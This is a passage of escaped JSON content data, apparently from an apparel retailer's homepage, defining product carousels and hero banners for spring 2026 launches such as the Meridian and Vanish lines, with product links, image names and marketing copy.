Whichever.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":true,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":3,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"The Meridian Story\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"A little lightweight layer goes a long way—especially when it fits and flatters like our Meridian half zip does. Oh, and did we mention it was super soft, wicks sweat, and dries quickly? We did now.\"}]}]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"6\",\"contentId\":\"80d29c63-cc51-4849-94d0-d27afab9d0e8\",\"contentName\":\"SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Meridian HZ\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634166510\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_womens_1-2_zip/198634166510.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"196884759902\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_meridian_middy_womens_5_shorts/196884759902.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634177790\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_core_womens_short_sleeve/198634177790.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634018703\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_meridian_printed_womens_leggings/198634018703.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"196883755097\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_fitted_womens_crop_tank/196883755097.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634316021\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"7\",\"contentId\":\"7c30c834-e40f-4efc-8be8-73a12ffb7135\",\"contentName\":\"SS26_Q1_Meridian_ Launch_HP_ContentCarousel_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"new-arrivals\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/new-arrivals/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":800,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_3_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":767,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":70,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"CUE THE TRAINING MONTAGE\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"These just-in styles are ready to put in work this spring. Are you? Up your game with the latest in performance-driven, athlete-tested tech engineered for your toughest workouts. \"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"8\",\"contentId\":\"82a33ed2-3e7e-496a-8099-8514ec0bbff1\",\"contentName\":\"SS26_Q1_DTC_NewArrivals_Launch_Hero\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"new-arrivals\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/new-arrivals/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Woven 3in Shorts\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Woven 3in Shorts\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6010589\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009869\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_elite_mens_2-in-1_shorts/6009869.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634033843\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_womens_short_sleeve/198634033843.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634024483\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_womens_3_shorts/198634024483.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009269\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_wordmark_blur_boys_short_sleeve/6009269.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6012345\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009726\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_forever_girls_short_sleeve/6009726.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009973\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_girls_shorts/6009973.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"9\",\"contentId\":\"e42ad49e-5445-44ec-891a-1b2063239826\",\"contentName\":\"SS26_Q1_NewArrivals_HP_ContentCarousel_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-baseball\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/baseball/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Baseball Spring Training\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"best-sellers\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/best-sellers/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_Content_NowTrending_ValentinesDay_W_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_Content_NowTrending_ValentinesDay_W_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Valentine’s Day Edit\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/collections/stars-and-stripes/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_New_Arrivals_Womens_6009240-011_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_New_Arrivals_Womens_6009240-011_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"USA Shop\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\